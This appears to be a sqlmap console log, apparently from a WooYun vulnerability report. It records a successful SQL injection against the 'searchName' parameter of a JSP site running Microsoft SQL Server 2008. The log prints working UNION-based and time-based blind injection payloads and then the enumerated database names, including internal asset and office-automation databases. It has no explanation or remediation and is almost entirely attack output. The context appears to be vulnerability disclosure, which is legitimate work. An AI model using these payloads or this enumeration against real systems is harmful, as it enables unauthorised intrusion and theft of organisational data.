 管理员: SQLMap
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:40:40
[11:40:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:40:40] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: searchName (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: searchName=1%' UNION ALL SELECT NULL,CHAR(113)+CHAR(98)+CHAR(106)+C
HAR(107)+CHAR(113)+CHAR(101)+CHAR(88)+CHAR(109)+CHAR(87)+CHAR(107)+CHAR(103)+CHA
R(69)+CHAR(112)+CHAR(97)+CHAR(119)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(106)+CHAR(
113),NULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: searchName=-7616%' OR 3061=(SELECT COUNT(*) FROM sysusers AS sys1,s
ysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS s
ys6,sysusers AS sys7) AND '%'='
---
[11:40:44] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[11:40:44] [INFO] fetching database names
available databases [7]:
[*] ITASSET
[*] master
[*] model
[*] msdb
[*] oa
[*] tempdb
[*] Whir_ezEIP3_yxnh
[11:40:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org